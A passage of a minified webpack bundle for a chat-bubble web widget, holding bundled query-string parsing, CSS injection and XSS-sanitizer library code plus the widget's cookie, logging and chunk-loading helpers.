r.Date.now()}},23493:(e,t,n)=>{var r=n(23279),o=n(13218);e.exports=function(e,t,n){var i=!0,a=!0;if("function"!=typeof e)throw new TypeError("Expected a function");return o(n)&&(i="leading"in n?!!n.leading:i,a="trailing"in n?!!n.trailing:a),r(e,t,{leading:i,maxWait:t,trailing:a})}},14841:(e,t,n)=>{var r=n(27561),o=n(13218),i=n(33448),a=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,c=/^0o[0-7]+$/i,u=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(i(e))return NaN;if(o(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=o(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=r(e);var n=s.test(e);return n||c.test(e)?u(e.slice(2),n?2:8):a.test(e)?NaN:+e}},79833:(e,t,n)=>{var r=n(80531);e.exports=function(e){return null==e?"":r(e)}},17563:(e,t,n)=>{"use strict";const r=n(70610),o=n(44020),i=n(80500),a=n(92806),s=Symbol("encodeFragmentIdentifier");function c(e){if("string"!=typeof e||1!==e.length)throw new TypeError("arrayFormatSeparator must be single character string")}function u(e,t){return t.encode?t.strict?r(e):encodeURIComponent(e):e}function l(e,t){return t.decode?o(e):e}function f(e){return Array.isArray(e)?e.sort():"object"==typeof e?f(Object.keys(e)).sort(((e,t)=>Number(e)-Number(t))).map((t=>e[t])):e}function d(e){const t=e.indexOf("#");return-1!==t&&(e=e.slice(0,t)),e}function p(e){const t=(e=d(e)).indexOf("?");return-1===t?"":e.slice(t+1)}function h(e,t){return t.parseNumbers&&!Number.isNaN(Number(e))&&"string"==typeof e&&""!==e.trim()?e=Number(e):!t.parseBooleans||null===e||"true"!==e.toLowerCase()&&"false"!==e.toLowerCase()||(e="true"===e.toLowerCase()),e}function v(e,t){c((t=Object.assign({decode:!0,sort:!0,arrayFormat:"none",arrayFormatSeparator:",",parseNumbers:!1,parseBooleans:!1},t)).arrayFormatSeparator);const n=function(e){let t;switch(e.arrayFormat){case"index":return(e,n,r)=>{t=/\[(\d*)\]$/.exec(e),e=e.replace(/\[\d*\]$/,""),t?(void 0===r[e]&&(r[e]={}),r[e][t[1]]=n):r[e]=n};case"bracket":return(e,n,r)=>{t=/(\[\])$/.exec(e),e=e.replace(/\[\]$/,""),t?void 0!==r[e]?r[e]=[].concat(r[e],n):r[e]=[n]:r[e]=n};case"colon-list-separator":return(e,n,r)=>{t=/(:list)$/.exec(e),e=e.replace(/:list$/,""),t?void 0!==r[e]?r[e]=[].concat(r[e],n):r[e]=[n]:r[e]=n};case"comma":case"separator":return(t,n,r)=>{const o="string"==typeof n&&n.includes(e.arrayFormatSeparator),i="string"==typeof n&&!o&&l(n,e).includes(e.arrayFormatSeparator);n=i?l(n,e):n;const a=o||i?n.split(e.arrayFormatSeparator).map((t=>l(t,e))):null===n?n:l(n,e);r[t]=a};case"bracket-separator":return(t,n,r)=>{const o=/(\[\])$/.test(t);if(t=t.replace(/\[\]$/,""),!o)return void(r[t]=n?l(n,e):n);const i=null===n?[]:n.split(e.arrayFormatSeparator).map((t=>l(t,e)));void 0!==r[t]?r[t]=[].concat(r[t],i):r[t]=i};default:return(e,t,n)=>{void 0!==n[e]?n[e]=[].concat(n[e],t):n[e]=t}}}(t),r=Object.create(null);if("string"!=typeof e)return r;if(!(e=e.trim().replace(/^[?#&]/,"")))return r;for(const o of e.split("&")){if(""===o)continue;let[e,a]=i(t.decode?o.replace(/\+/g," "):o,"=");a=void 0===a?null:["comma","separator","bracket-separator"].includes(t.arrayFormat)?a:l(a,t),n(l(e,t),a,r)}for(const e of Object.keys(r)){const n=r[e];if("object"==typeof n&&null!==n)for(const e of Object.keys(n))n[e]=h(n[e],t);else r[e]=h(n,t)}return!1===t.sort?r:(!0===t.sort?Object.keys(r).sort():Object.keys(r).sort(t.sort)).reduce(((e,t)=>{const n=r[t];return Boolean(n)&&"object"==typeof n&&!Array.isArray(n)?e[t]=f(n):e[t]=n,e}),Object.create(null))}t.extract=p,t.parse=v,t.stringify=(e,t)=>{if(!e)return"";c((t=Object.assign({encode:!0,strict:!0,arrayFormat:"none",arrayFormatSeparator:","},t)).arrayFormatSeparator);const n=n=>t.skipNull&&null==e[n]||t.skipEmptyString&&""===e[n],r=function(e){switch(e.arrayFormat){case"index":return t=>(n,r)=>{const o=n.length;return void 0===r||e.skipNull&&null===r||e.skipEmptyString&&""===r?n:null===r?[...n,[u(t,e),"[",o,"]"].join("")]:[...n,[u(t,e),"[",u(o,e),"]=",u(r,e)].join("")]};case"bracket":return t=>(n,r)=>void 0===r||e.skipNull&&null===r||e.skipEmptyString&&""===r?n:null===r?[...n,[u(t,e),"[]"].join("")]:[...n,[u(t,e),"[]=",u(r,e)].join("")];case"colon-list-separator":return t=>(n,r)=>void 0===r||e.skipNull&&null===r||e.skipEmptyString&&""===r?n:null===r?[...n,[u(t,e),":list="].join("")]:[...n,[u(t,e),":list=",u(r,e)].join("")];case"comma":case"separator":case"bracket-separator":{const t="bracket-separator"===e.arrayFormat?"[]=":"=";return n=>(r,o)=>void 0===o||e.skipNull&&null===o||e.skipEmptyString&&""===o?r:(o=null===o?"":o,0===r.length?[[u(n,e),t,u(o,e)].join("")]:[[r,u(o,e)].join(e.arrayFormatSeparator)])}default:return t=>(n,r)=>void 0===r||e.skipNull&&null===r||e.skipEmptyString&&""===r?n:null===r?[...n,u(t,e)]:[...n,[u(t,e),"=",u(r,e)].join("")]}}(t),o={};for(const t of Object.keys(e))n(t)||(o[t]=e[t]);const i=Object.keys(o);return!1!==t.sort&&i.sort(t.sort),i.map((n=>{const o=e[n];return void 0===o?"":null===o?u(n,t):Array.isArray(o)?0===o.length&&"bracket-separator"===t.arrayFormat?u(n,t)+"[]":o.reduce(r(n),[]).join("&"):u(n,t)+"="+u(o,t)})).filter((e=>e.length>0)).join("&")},t.parseUrl=(e,t)=>{t=Object.assign({decode:!0},t);const[n,r]=i(e,"#");return Object.assign({url:n.split("?")[0]||"",query:v(p(e),t)},t&&t.parseFragmentIdentifier&&r?{fragmentIdentifier:l(r,t)}:{})},t.stringifyUrl=(e,n)=>{n=Object.assign({encode:!0,strict:!0,[s]:!0},n);const r=d(e.url).split("?")[0]||"",o=t.extract(e.url),i=t.parse(o,{sort:!1}),a=Object.assign(i,e.query);let c=t.stringify(a,n);c&&(c=`?${c}`);let l=function(e){let t="";const n=e.indexOf("#");return-1!==n&&(t=e.slice(n)),t}(e.url);return e.fragmentIdentifier&&(l=`#${n[s]?u(e.fragmentIdentifier,n):e.fragmentIdentifier}`),`${r}${c}${l}`},t.pick=(e,n,r)=>{r=Object.assign({parseFragmentIdentifier:!0,[s]:!1},r);const{url:o,query:i,fragmentIdentifier:c}=t.parseUrl(e,r);return t.stringifyUrl({url:o,query:a(i,n),fragmentIdentifier:c},r)},t.exclude=(e,n,r)=>{const o=Array.isArray(n)?e=>!n.includes(e):(e,t)=>!n(e,t);return t.pick(e,o,r)}},80500:e=>{"use strict";e.exports=(e,t)=>{if("string"!=typeof e||"string"!=typeof t)throw new TypeError("Expected the arguments to be of type `string`");if(""===t)return[e];const n=e.indexOf(t);return-1===n?[e]:[e.slice(0,n),e.slice(n+t.length)]}},70610:e=>{"use strict";e.exports=e=>encodeURIComponent(e).replace(/[!'()*]/g,(e=>`%${e.charCodeAt(0).toString(16).toUpperCase()}`))},93379:(e,t,n)=>{"use strict";var r,o=function(){return void 0===r&&(r=Boolean(window&&document&&document.all&&!window.atob)),r},i=function(){var e={};return function(t){if(void 0===e[t]){var n=document.querySelector(t);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(e){n=null}e[t]=n}return e[t]}}(),a=[];function s(e){for(var t=-1,n=0;n<a.length;n++)if(a[n].identifier===e){t=n;break}return t}function c(e,t){for(var n={},r=[],o=0;o<e.length;o++){var i=e[o],c=t.base?i[0]+t.base:i[0],u=n[c]||0,l="".concat(c," ").concat(u);n[c]=u+1;var f=s(l),d={css:i[1],media:i[2],sourceMap:i[3]};-1!==f?(a[f].references++,a[f].updater(d)):a.push({identifier:l,updater:m(d,t),references:1}),r.push(l)}return r}function u(e){var t=document.createElement("style"),r=e.attributes||{};if(void 0===r.nonce){var o=n.nc;o&&(r.nonce=o)}if(Object.keys(r).forEach((function(e){t.setAttribute(e,r[e])})),"function"==typeof e.insert)e.insert(t);else{var a=i(e.insert||"head");if(!a)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");a.appendChild(t)}return t}var l,f=(l=[],function(e,t){return l[e]=t,l.filter(Boolean).join("\n")});function d(e,t,n,r){var o=n?"":r.media?"@media ".concat(r.media," {").concat(r.css,"}"):r.css;if(e.styleSheet)e.styleSheet.cssText=f(t,o);else{var i=document.createTextNode(o),a=e.childNodes;a[t]&&e.removeChild(a[t]),a.length?e.insertBefore(i,a[t]):e.appendChild(i)}}function p(e,t,n){var r=n.css,o=n.media,i=n.sourceMap;if(o?e.setAttribute("media",o):e.removeAttribute("media"),i&&"undefined"!=typeof btoa&&(r+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(i))))," */")),e.styleSheet)e.styleSheet.cssText=r;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(r))}}var h=null,v=0;function m(e,t){var n,r,o;if(t.singleton){var i=v++;n=h||(h=u(t)),r=d.bind(null,n,i,!1),o=d.bind(null,n,i,!0)}else n=u(t),r=p.bind(null,n,t),o=function(){!function(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e)}(n)};return r(e),function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap)return;r(e=t)}else o()}}e.exports=function(e,t){(t=t||{}).singleton||"boolean"==typeof t.singleton||(t.singleton=o());var n=c(e=e||[],t);return function(e){if(e=e||[],"[object Array]"===Object.prototype.toString.call(e)){for(var r=0;r<n.length;r++){var o=s(n[r]);a[o].references--}for(var i=c(e,t),u=0;u<n.length;u++){var l=s(n[u]);0===a[l].references&&(a[l].updater(),a.splice(l,1))}n=i}}}},82302:(e,t,n)=>{var r=n(29970).FilterCSS,o=n(29970).getDefaultWhiteList,i=n(75938);function a(){return{a:["target","href","title"],abbr:["title"],address:[],area:["shape","coords","href","alt"],article:[],aside:[],audio:["autoplay","controls","crossorigin","loop","muted","preload","src"],b:[],bdi:["dir"],bdo:["dir"],big:[],blockquote:["cite"],br:[],caption:[],center:[],cite:[],code:[],col:["align","valign","span","width"],colgroup:["align","valign","span","width"],dd:[],del:["datetime"],details:["open"],div:[],dl:[],dt:[],em:[],figcaption:[],figure:[],font:["color","size","face"],footer:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],header:[],hr:[],i:[],img:["src","alt","title","width","height"],ins:["datetime"],li:[],mark:[],nav:[],ol:[],p:[],pre:[],s:[],section:[],small:[],span:[],sub:[],summary:[],sup:[],strong:[],strike:[],table:["width","border","align","valign"],tbody:["align","valign"],td:["width","rowspan","colspan","align","valign"],tfoot:["align","valign"],th:["width","rowspan","colspan","align","valign"],thead:["align","valign"],tr:["rowspan","align","valign"],tt:[],u:[],ul:[],video:["autoplay","controls","crossorigin","loop","muted","playsinline","poster","preload","src","height","width"]}}var s=new r;function c(e){return e.replace(u,"&lt;").replace(l,"&gt;")}var u=/</g,l=/>/g,f=/"/g,d=/&quot;/g,p=/&#([a-zA-Z0-9]*);?/gim,h=/&colon;?/gim,v=/&newline;?/gim,m=/((j\s*a\s*v\s*a|v\s*b|l\s*i\s*v\s*e)\s*s\s*c\s*r\s*i\s*p\s*t\s*|m\s*o\s*c\s*h\s*a):/gi,g=/e\s*x\s*p\s*r\s*e\s*s\s*s\s*i\s*o\s*n\s*\(.*/gi,y=/u\s*r\s*l\s*\(.*/gi;function b(e){return e.replace(f,"&quot;")}function _(e){return e.replace(d,'"')}function w(e){return e.replace(p,(function(e,t){return"x"===t[0]||"X"===t[0]?String.fromCharCode(parseInt(t.substr(1),16)):String.fromCharCode(parseInt(t,10))}))}function S(e){return e.replace(h,":").replace(v," ")}function k(e){for(var t="",n=0,r=e.length;n<r;n++)t+=e.charCodeAt(n)<32?" ":e.charAt(n);return i.trim(t)}function E(e){return e=k(e=S(e=w(e=_(e))))}function A(e){return e=c(e=b(e))}t.whiteList={a:["target","href","title"],abbr:["title"],address:[],area:["shape","coords","href","alt"],article:[],aside:[],audio:["autoplay","controls","crossorigin","loop","muted","preload","src"],b:[],bdi:["dir"],bdo:["dir"],big:[],blockquote:["cite"],br:[],caption:[],center:[],cite:[],code:[],col:["align","valign","span","width"],colgroup:["align","valign","span","width"],dd:[],del:["datetime"],details:["open"],div:[],dl:[],dt:[],em:[],figcaption:[],figure:[],font:["color","size","face"],footer:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],header:[],hr:[],i:[],img:["src","alt","title","width","height"],ins:["datetime"],li:[],mark:[],nav:[],ol:[],p:[],pre:[],s:[],section:[],small:[],span:[],sub:[],summary:[],sup:[],strong:[],strike:[],table:["width","border","align","valign"],tbody:["align","valign"],td:["width","rowspan","colspan","align","valign"],tfoot:["align","valign"],th:["width","rowspan","colspan","align","valign"],thead:["align","valign"],tr:["rowspan","align","valign"],tt:[],u:[],ul:[],video:["autoplay","controls","crossorigin","loop","muted","playsinline","poster","preload","src","height","width"]},t.getDefaultWhiteList=a,t.onTag=function(e,t,n){},t.onIgnoreTag=function(e,t,n){},t.onTagAttr=function(e,t,n){},t.onIgnoreTagAttr=function(e,t,n){},t.safeAttrValue=function(e,t,n,r){if(n=E(n),"href"===t||"src"===t){if("#"===(n=i.trim(n)))return"#";if("http://"!==n.substr(0,7)&&"https://"!==n.substr(0,8)&&"mailto:"!==n.substr(0,7)&&"tel:"!==n.substr(0,4)&&"data:image/"!==n.substr(0,11)&&"ftp://"!==n.substr(0,6)&&"./"!==n.substr(0,2)&&"../"!==n.substr(0,3)&&"#"!==n[0]&&"/"!==n[0])return""}else if("background"===t){if(m.lastIndex=0,m.test(n))return""}else if("style"===t){if(g.lastIndex=0,g.test(n))return"";if(y.lastIndex=0,y.test(n)&&(m.lastIndex=0,m.test(n)))return"";!1!==r&&(n=(r=r||s).process(n))}return n=A(n)},t.escapeHtml=c,t.escapeQuote=b,t.unescapeQuote=_,t.escapeHtmlEntities=w,t.escapeDangerHtml5Entities=S,t.clearNonPrintableCharacter=k,t.friendlyAttrValue=E,t.escapeAttrValue=A,t.onIgnoreTagStripAll=function(){return""},t.StripTagBody=function(e,t){"function"!=typeof t&&(t=function(){});var n=!Array.isArray(e),r=[],o=!1;return{onIgnoreTag:function(a,s,c){if(function(t){return!!n||-1!==i.indexOf(e,t)}(a)){if(c.isClosing){var u="[/removed]",l=c.position+10;return r.push([!1!==o?o:c.position,l]),o=!1,u}return o||(o=c.position),"[removed]"}return t(a,s,c)},remove:function(e){var t="",n=0;return i.forEach(r,(function(r){t+=e.slice(n,r[0]),n=r[1]})),t+=e.slice(n)}}},t.stripCommentTag=function(e){for(var t="",n=0;n<e.length;){var r=e.indexOf("\x3c!--",n);if(-1===r){t+=e.slice(n);break}t+=e.slice(n,r);var o=e.indexOf("--\x3e",r);if(-1===o)break;n=o+3}return t},t.stripBlankChar=function(e){var t=e.split("");return(t=t.filter((function(e){var t=e.charCodeAt(0);return 127!==t&&(!(t<=31)||(10===t||13===t))}))).join("")},t.cssFilter=s,t.getDefaultCSSWhiteList=o},68924:(e,t,n)=>{var r=n(82302),o=n(73268),i=n(82973);function a(e,t){return new i(t).process(e)}(t=e.exports=a).filterXSS=a,t.FilterXSS=i,function(){for(var e in r)t[e]=r[e];for(var n in o)t[n]=o[n]}(),"undefined"!=typeof window&&(window.filterXSS=e.exports),"undefined"!=typeof self&&"undefined"!=typeof DedicatedWorkerGlobalScope&&self instanceof DedicatedWorkerGlobalScope&&(self.filterXSS=e.exports)},73268:(e,t,n)=>{var r=n(75938);function o(e){var t,n=r.spaceIndex(e);return t=-1===n?e.slice(1,-1):e.slice(1,n+1),"/"===(t=r.trim(t).toLowerCase()).slice(0,1)&&(t=t.slice(1)),"/"===t.slice(-1)&&(t=t.slice(0,-1)),t}function i(e){return"</"===e.slice(0,2)}var a=/[^a-zA-Z0-9\\_:.-]/gim;function s(e,t){for(;t<e.length;t++){var n=e[t];if(" "!==n)return"="===n?t:-1}}function c(e,t){for(;t<e.length;t++){var n=e[t];if(" "!==n)return"'"===n||'"'===n?t:-1}}function u(e,t){for(;t>0;t--){var n=e[t];if(" "!==n)return"="===n?t:-1}}function l(e){return function(e){return'"'===e[0]&&'"'===e[e.length-1]||"'"===e[0]&&"'"===e[e.length-1]}(e)?e.substr(1,e.length-2):e}t.parseTag=function(e,t,n){"use strict";var r="",a=0,s=!1,c=!1,u=0,l=e.length,f="",d="";e:for(u=0;u<l;u++){var p=e.charAt(u);if(!1===s){if("<"===p){s=u;continue}}else if(!1===c){if("<"===p){r+=n(e.slice(a,u)),s=u,a=u;continue}if(">"===p||u===l-1){r+=n(e.slice(a,s)),f=o(d=e.slice(s,u+1)),r+=t(s,r.length,f,d,i(d)),a=u+1,s=!1;continue}if('"'===p||"'"===p)for(var h=1,v=e.charAt(u-h);""===v.trim()||"="===v;){if("="===v){c=p;continue e}v=e.charAt(u-++h)}}else if(p===c){c=!1;continue}}return a<l&&(r+=n(e.substr(a))),r},t.parseAttr=function(e,t){"use strict";var n=0,o=0,i=[],f=!1,d=e.length;function p(e,n){if(!((e=(e=r.trim(e)).replace(a,"").toLowerCase()).length<1)){var o=t(e,n||"");o&&i.push(o)}}for(var h=0;h<d;h++){var v,m=e.charAt(h);if(!1!==f||"="!==m)if(!1===f||h!==o)if(/\s|\n|\t/.test(m)){if(e=e.replace(/\s|\n|\t/g," "),!1===f){if(-1===(v=s(e,h))){p(r.trim(e.slice(n,h))),f=!1,n=h+1;continue}h=v-1;continue}if(-1===(v=u(e,h-1))){p(f,l(r.trim(e.slice(n,h)))),f=!1,n=h+1;continue}}else;else{if(-1===(v=e.indexOf(m,h+1)))break;p(f,r.trim(e.slice(o+1,v))),f=!1,n=(h=v)+1}else f=e.slice(n,h),n=h+1,o='"'===e.charAt(n)||"'"===e.charAt(n)?n:c(e,h+1)}return n<e.length&&(!1===f?p(e.slice(n)):p(f,l(r.trim(e.slice(n))))),r.trim(i.join(" "))}},75938:e=>{e.exports={indexOf:function(e,t){var n,r;if(Array.prototype.indexOf)return e.indexOf(t);for(n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},forEach:function(e,t,n){var r,o;if(Array.prototype.forEach)return e.forEach(t,n);for(r=0,o=e.length;r<o;r++)t.call(n,e[r],r,e)},trim:function(e){return String.prototype.trim?e.trim():e.replace(/(^\s*)|(\s*$)/g,"")},spaceIndex:function(e){var t=/\s|\n|\t/.exec(e);return t?t.index:-1}}},82973:(e,t,n)=>{var r=n(29970).FilterCSS,o=n(82302),i=n(73268),a=i.parseTag,s=i.parseAttr,c=n(75938);function u(e){return null==e}function l(e){(e=function(e){var t={};for(var n in e)t[n]=e[n];return t}(e||{})).stripIgnoreTag&&(e.onIgnoreTag&&console.error('Notes: cannot use these two options "stripIgnoreTag" and "onIgnoreTag" at the same time'),e.onIgnoreTag=o.onIgnoreTagStripAll),e.whiteList||e.allowList?e.whiteList=function(e){var t={};for(var n in e)Array.isArray(e[n])?t[n.toLowerCase()]=e[n].map((function(e){return e.toLowerCase()})):t[n.toLowerCase()]=e[n];return t}(e.whiteList||e.allowList):e.whiteList=o.whiteList,e.onTag=e.onTag||o.onTag,e.onTagAttr=e.onTagAttr||o.onTagAttr,e.onIgnoreTag=e.onIgnoreTag||o.onIgnoreTag,e.onIgnoreTagAttr=e.onIgnoreTagAttr||o.onIgnoreTagAttr,e.safeAttrValue=e.safeAttrValue||o.safeAttrValue,e.escapeHtml=e.escapeHtml||o.escapeHtml,this.options=e,!1===e.css?this.cssFilter=!1:(e.css=e.css||{},this.cssFilter=new r(e.css))}l.prototype.process=function(e){if(!(e=(e=e||"").toString()))return"";var t=this.options,n=t.whiteList,r=t.onTag,i=t.onIgnoreTag,l=t.onTagAttr,f=t.onIgnoreTagAttr,d=t.safeAttrValue,p=t.escapeHtml,h=this.cssFilter;t.stripBlankChar&&(e=o.stripBlankChar(e)),t.allowCommentTag||(e=o.stripCommentTag(e));var v=!1;t.stripIgnoreTagBody&&(v=o.StripTagBody(t.stripIgnoreTagBody,i),i=v.onIgnoreTag);var m=a(e,(function(e,t,o,a,v){var m={sourcePosition:e,position:t,isClosing:v,isWhite:Object.prototype.hasOwnProperty.call(n,o)},g=r(o,a,m);if(!u(g))return g;if(m.isWhite){if(m.isClosing)return"</"+o+">";var y=function(e){var t=c.spaceIndex(e);if(-1===t)return{html:"",closing:"/"===e[e.length-2]};var n="/"===(e=c.trim(e.slice(t+1,-1)))[e.length-1];return n&&(e=c.trim(e.slice(0,-1))),{html:e,closing:n}}(a),b=n[o],_=s(y.html,(function(e,t){var n=-1!==c.indexOf(b,e),r=l(o,e,t,n);return u(r)?n?(t=d(o,e,t,h))?e+'="'+t+'"':e:u(r=f(o,e,t,n))?void 0:r:r}));return a="<"+o,_&&(a+=" "+_),y.closing&&(a+=" /"),a+=">"}return u(g=i(o,a,m))?p(a):g}),p);return v&&(m=v.remove(m)),m},e.exports=l}},i={};function a(e){var t=i[e];if(void 0!==t)return t.exports;var n=i[e]={id:e,exports:{}};return o[e](n,n.exports,a),n.exports}a.m=o,a.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return a.d(t,{a:t}),t},t=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,a.t=function(n,r){if(1&r&&(n=this(n)),8&r)return n;if("object"==typeof n&&n){if(4&r&&n.__esModule)return n;if(16&r&&"function"==typeof n.then)return n}var o=Object.create(null);a.r(o);var i={};e=e||[null,t({}),t([]),t(t)];for(var s=2&r&&n;"object"==typeof s&&!~e.indexOf(s);s=t(s))Object.getOwnPropertyNames(s).forEach((e=>i[e]=()=>n[e]));return i.default=()=>n,a.d(o,i),o},a.d=(e,t)=>{for(var n in t)a.o(t,n)&&!a.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},a.f={},a.e=e=>Promise.all(Object.keys(a.f).reduce(((t,n)=>(a.f[n](e,t),t)),[])),a.u=e=>e+".min.js",a.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),a.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n={},r="@chatchamp-chat-bubble/widget:",a.l=(e,t,o,i)=>{if(n[e])n[e].push(t);else{var s,c;if(void 0!==o)for(var u=document.getElementsByTagName("script"),l=0;l<u.length;l++){var f=u[l];if(f.getAttribute("src")==e||f.getAttribute("data-webpack")==r+o){s=f;break}}s||(c=!0,(s=document.createElement("script")).charset="utf-8",s.timeout=120,a.nc&&s.setAttribute("nonce",a.nc),s.setAttribute("data-webpack",r+o),s.src=e),n[e]=[t];var d=(t,r)=>{s.onerror=s.onload=null,clearTimeout(p);var o=n[e];if(delete n[e],s.parentNode&&s.parentNode.removeChild(s),o&&o.forEach((e=>e(r))),t)return t(r)},p=setTimeout(d.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=d.bind(null,s.onerror),s.onload=d.bind(null,s.onload),c&&document.head.appendChild(s)}},a.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;a.g.importScripts&&(e=a.g.location+"");var t=a.g.document;if(!e&&t&&(t.currentScript&&(e=t.currentScript.src),!e)){var n=t.getElementsByTagName("script");if(n.length)for(var r=n.length-1;r>-1&&!e;)e=n[r--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),a.p=e})(),(()=>{var e={962:0};a.f.j=(t,n)=>{var r=a.o(e,t)?e[t]:void 0;if(0!==r)if(r)n.push(r[2]);else{var o=new Promise(((n,o)=>r=e[t]=[n,o]));n.push(r[2]=o);var i=a.p+a.u(t),s=new Error;a.l(i,(n=>{if(a.o(e,t)&&(0!==(r=e[t])&&(e[t]=void 0),r)){var o=n&&("load"===n.type?"missing":n.type),i=n&&n.target&&n.target.src;s.message="Loading chunk "+t+" failed.\n("+o+": "+i+")",s.name="ChunkLoadError",s.type=o,s.request=i,r[1](s)}}),"chunk-"+t,t)}};var t=(t,n)=>{var r,o,[i,s,c]=n,u=0;if(i.some((t=>0!==e[t]))){for(r in s)a.o(s,r)&&(a.m[r]=s[r]);if(c)c(a)}for(t&&t(n);u<i.length;u++)o=i[u],a.o(e,o)&&e[o]&&e[o][0](),e[o]=0},n=self.webpackChunk_chatchamp_chat_bubble_widget=self.webpackChunk_chatchamp_chat_bubble_widget||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))})(),a.nc=void 0,(()=>{"use strict";var e=a(12795);function t(e){return t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t(e)}function n(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function r(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?n(Object(r),!0).forEach((function(t){o(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):n(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function o(e,n,r){return n=function(e){var n=function(e,n){if("object"!=t(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var o=r.call(e,n||"default");if("object"!=t(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(e)}(e,"string");return"symbol"==t(n)?n:String(n)}(n),n in e?Object.defineProperty(e,n,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[n]=r,e}function i(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(!e)return;if("string"==typeof e)return s(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return s(e,t)}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){c=!0,i=e},f:function(){try{a||null==n.return||n.return()}finally{if(c)throw i}}}}function s(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var c=30,u=["www","shop","chat","secure"];function l(e){if(!e)return e;var t,n=i(u);try{for(n.s();!(t=n.n()).done;){var r=t.value;e=e.replace(new RegExp("^".concat(r,"\\."),"gi"),"")}}catch(e){n.e(e)}finally{n.f()}return e}function f(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if((0,e.Gb)("cookieStorage")){var n=r(r({},0===window.location.protocol.indexOf("https:")?{secure:!0,SameSite:"none",maxAge:24*c*60*60,domain:l(window.location.hostname)}:{SameSite:"none",maxAge:24*c*60*60,domain:l(window.location.hostname)}),t);return new e.eR(Object.assign({prefix:""},n))}return e.tO}function d(e,t){return f(arguments.length>2&&void 0!==arguments[2]?arguments[2]:{}).setItem(e,t)}function p(e){return f().getItem(e)}function h(e){return f().removeItem(e)}var v="color:grey",m="trbo_ac-logging";var g=function(e,t){if(Boolean(p(m)))if("info"===t){var n=Math.round(performance.now());console.log("%c".concat(n," %cchatchamp: %c").concat(e),v,v,window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"color:white":"color:black")}else"warning"===t?console.warn(e):"error"===t&&console.error("%cchatchamp: %c".concat(e),v,"color:red")},y={info:function(e){return g(e,"info")},warn:function(e){return g(e,"warning")},error:function(e){return g(e,"error")}},b=a(17563);function _(e,t){var n=b.parse(window.location.search);return e in n?n[e]:t}function w(e){return w="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},w(e)}function S(){S=function(){return t};var e,t={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(e,t,n){e[t]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",s=i.asyncIterator||"@@asyncIterator",c=i.toStringTag||"@@toStringTag";function u(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{u({},"")}catch(e){u=function(e,t,n){return e[t]=n}}function l(e,t,n,r){var i=t&&t.prototype instanceof g?t:g,a=Object.create(i.prototype),s=new I(r||[]);return o(a,"_invoke",{value:P(e,n,s)}),a}function f(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}t.wrap=l;var 